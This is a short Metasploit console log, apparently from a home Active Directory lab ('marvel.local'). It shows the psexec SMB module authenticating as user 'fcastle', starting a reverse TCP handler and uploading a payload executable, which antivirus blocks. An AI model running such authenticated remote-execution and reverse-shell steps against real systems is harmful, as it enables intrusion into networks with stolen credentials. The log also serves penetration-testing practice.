 msf5 exploit(windows/smb/psexec) > set target 2
target ⇒ 2
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.131.149:4444
[*] 192.168.131.137:445 - Connecting to the server...
[*] 192.168.131.137:445 - Authenticating to 192.168.131.137:445|marvel.local as user 'fcastle'...
[*] 192.168.131.137:445 - Uploading payload... BdvTKInG.exe
[*] 192.168.131.137:445 - Created \BdvTKInG.exe...
[-] 192.168.131.137:445 - Service failed to start, ERROR_CODE: 225
[*] 192.168.131.137:445 - Deleting \BdvTKInG.exe...
[-] 192.168.131.137:445 - Exploit failed: RubySMB::Error::UnexpectedStatusCode STATUS_VIRUS_INFECTED
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/psexec) >